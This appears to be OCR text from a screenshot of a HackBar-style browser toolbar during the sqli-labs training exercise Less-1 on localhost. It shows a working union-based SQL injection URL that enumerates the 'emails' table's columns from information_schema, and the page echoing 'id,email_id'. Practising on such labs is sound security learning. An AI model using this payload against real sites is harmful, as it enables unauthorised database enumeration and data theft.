 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/sqli/Less-1/?id=-1' union select 1,(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='emails'),3--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:id,email_id
Your Password:3